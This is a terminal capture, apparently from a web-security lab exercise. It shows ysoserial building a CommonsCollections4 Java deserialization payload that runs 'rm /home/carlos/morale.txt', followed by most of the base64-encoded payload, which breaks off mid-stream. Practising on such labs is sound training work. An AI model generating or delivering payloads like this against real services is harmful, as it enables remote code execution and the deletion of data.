 ┌──(furu2805㉿kali)-[~]
└─$ java \
  --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED \
  --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED \
  --add-opens=java.base/java.net=ALL-UNNAMED \
  --add-opens=java.base/java.util=ALL-UNNAMED \
  -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
bGVjdGlvbnM0LmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25z
dGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
bnRlcm5hbC54c2x0Yy50cmF4LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAP29yZy5hcGFjaGUu
Y29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H+k
htA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGph
dmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFz
cgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVz
SW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVj